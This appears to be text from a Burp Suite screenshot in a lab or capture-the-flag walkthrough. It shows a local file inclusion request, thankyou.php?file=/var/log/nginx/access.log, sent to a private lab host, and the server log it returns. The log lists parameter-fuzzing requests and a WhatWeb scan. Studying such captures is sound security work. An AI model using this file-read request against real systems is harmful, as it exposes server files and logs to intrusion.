 请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1
2 Host: 192.168.6.28
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
47074 024:03:14:54 +1000] "GET /thankyou.php?tzm=aaa HTTP/1.1" 200 422 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
47075 024:03:14:54 +1000] "GET /thankyou.php?rsplus=aaa HTTP/1.1" 200 422 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100
47076 024:03:14:54 +1000] "GET /thankyou.php?previous=aaa HTTP/1.1" 200 423 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/201
47077 024:03:14:54 +1000] "GET /thankyou.php?devices=aaa HTTP/1.1" 200 423 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/2010
47078 024:03:14:54 +1000] "GET /thankyou.php?x03=aaa HTTP/1.1" 200 423 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/2010010
47079 024:03:14:54 +1000] "GET /thankyou.php?x09=aaa HTTP/1.1" 200 422 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/2010010
47080 024:03:14:54 +1000] "GET /thankyou.php?x02=aaa HTTP/1.1" 200 423 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/2010010
47081 024:03:14:54 +1000] "GET /thankyou.php?x01=aaa HTTP/1.1" 200 423 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/2010010
47082 024:03:14:54 +1000] "GET /thankyou.php?x07=aaa HTTP/1.1" 200 423 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/2010010
47083 024:03:14:54 +1000] "GET /thankyou.php?x00=aaa HTTP/1.1" 200 423 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/2010010
47084 024:03:14:54 +1000] "GET /thankyou.php?x05=aaa HTTP/1.1" 200 423 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/2010010
47085 024:03:14:54 +1000] "GET /thankyou.php?x06=aaa HTTP/1.1" 200 423 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/2010010
47086 024:03:14:54 +1000] "GET /thankyou.php?x04=aaa HTTP/1.1" 200 423 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/2010010
47087 024:03:14:54 +1000] "GET /thankyou.php?x0c=aaa HTTP/1.1" 200 423 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/2010010
47088 024:03:14:54 +1000] "GET /thankyou.php?x0b=aaa HTTP/1.1" 200 423 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/2010010
47089 024:03:14:54 +1000] "GET /thankyou.php?x0a=aaa HTTP/1.1" 200 423 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/2010010
47090 024:03:14:54 +1000] "GET /thankyou.php?x0e=aaa HTTP/1.1" 200 423 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/2010010
47091 024:03:14:54 +1000] "GET /thankyou.php?x0f=aaa HTTP/1.1" 200 423 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/2010010
47092 024:03:14:54 +1000] "GET /thankyou.php?x0d=aaa HTTP/1.1" 200 423 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/2010010
47093 024:03:14:54 +1000] "GET /thankyou.php?avisynth=aaa HTTP/1.1" 200 422 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/201
47094 024:03:14:54 +1000] "GET /thankyou.php?ss=aaa HTTP/1.1" 200 423 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
47095 024:03:14:54 +1000] "GET /thankyou.php?sg=aaa HTTP/1.1" 200 423 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
47096 024:03:14:54 +1000] "GET /thankyou.php?oberon2=aaa HTTP/1.1" 200 423 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/2010
47097 024:03:14:54 +1000] "GET /thankyou.php?square=aaa HTTP/1.1" 200 423 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100
47098 024:03:14:54 +1000] "GET /thankyou.php?savexml=aaa HTTP/1.1" 200 422 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/2010
47099 024:03:14:54 +1000] "GET /thankyou.php?enable=aaa HTTP/1.1" 200 423 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100
47100 024:03:14:54 +1000] "GET /thankyou.php?tn=aaa HTTP/1.1" 200 422 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
47101 024:03:14:54 +1000] "GET /thankyou.php?ts=aaa HTTP/1.1" 200 423 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
47102 024:03:14:54 +1000] "GET /thankyou.php?ta=aaa HTTP/1.1" 200 423 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
47103 024:03:14:54 +1000] "GET /thankyou.php?te=aaa HTTP/1.1" 200 423 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
47104 024:03:14:55 +1000] "GET /thankyou.php?axphp=aaa HTTP/1.1" 200 422 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/201001
47105 024:03:14:55 +1000] "GET /thankyou.php?xog=aaa HTTP/1.1" 200 423 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/2010010
47106 024:03:14:55 +1000] "GET /thankyou.php?followers=aaa HTTP/1.1" 200 423 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20
47107 024:03:14:55 +1000] "GET /thankyou.php?scan=aaa HTTP/1.1" 200 423 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/201001
47108 024:03:14:55 +1000] "GET /thankyou.php?admingroup=aaa HTTP/1.1" 200 422 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/
47109 024:03:14:55 +1000] "GET /thankyou.php?internal=aaa HTTP/1.1" 200 423 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/201
47110 024:03:15:52 +1000] "GET /thankyou.php?dbserver=aaa HTTP/1.1" 200 423 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/201
47111 024:03:15:54 +1000] "GET /thankyou.php?test=aaa HTTP/1.1" 200 423 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/201001
47112 024:03:16:13 +1000] "GET / HTTP/1.1" 200 1718 "-" "WhatWeb/0.5.5"
47113 024:03:16:54 +1000] "GET /index.php HTTP/1.1" 200 1718 "http://192.168.6.28/contact.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x6
47114 024:03:19:27 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 344815 "-" "Mozilla/5.0 (Windows NT 10.0; WOW
47115 024:03:19:35 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 344904 "-" "Mozilla/5.0 (Windows NT 10.0; WOW
47116 024:03:19:47 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 344921 "-" "Mozilla/5.0 (Windows NT 10.0; WOW
47117
47118
47119
47120
47121